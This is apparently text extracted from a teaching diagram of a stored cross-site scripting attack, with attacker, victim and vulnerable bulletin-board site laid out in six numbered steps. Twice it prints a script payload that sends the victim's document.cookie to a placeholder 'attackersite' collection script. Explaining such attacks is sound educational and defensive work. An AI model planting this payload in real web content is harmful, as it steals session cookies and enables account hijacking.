 Attacker
Victim
Vulnerable
Website
1. Post a malicious message onto the bulletin board.
<script>document.location=
“http://attackersite/collect.cgi?cookie=”
+ document.cookie;
</script>
2. Logon request
3. Set-Cookie: ...
4. Read the bulletin board
5. Show the malicious script
<script>document.location=
“http://attackersite/collect.cgi?cookie=”
+ document.cookie;
</script>
6. The victim's browser runs the
script and transmits the cookie to
the attacker.
message Victim aware of
message Victim unaware of